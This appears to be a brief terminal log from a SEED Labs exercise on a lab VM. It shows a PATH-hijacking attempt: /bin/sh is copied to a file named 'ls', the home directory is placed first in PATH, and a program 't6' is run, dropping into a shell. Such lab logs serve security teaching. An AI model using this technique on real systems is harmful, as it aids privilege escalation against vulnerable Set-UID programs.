 [09/01/20]seed@VM:~/Desktop$ cp /bin/sh ls
[09/01/20]seed@VM:~/Desktop$ PATH=~:$PATH
[09/01/20]seed@VM:~/Desktop$ t6
$ printenv PATH
/home/seed:/home/seed:/home/seed/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/bin:/usr/games:/usr/local/games:.:/home/seed/android/android-sdk-lin
ux/tools:/home/seed/android/android-sdk-linux/platform-tools:/home/seed/android/a
ndroid-ndk/android-ndk-r8d:/home/seed/.local/bin
$ exit
[09/01/20]seed@VM:~/Desktop$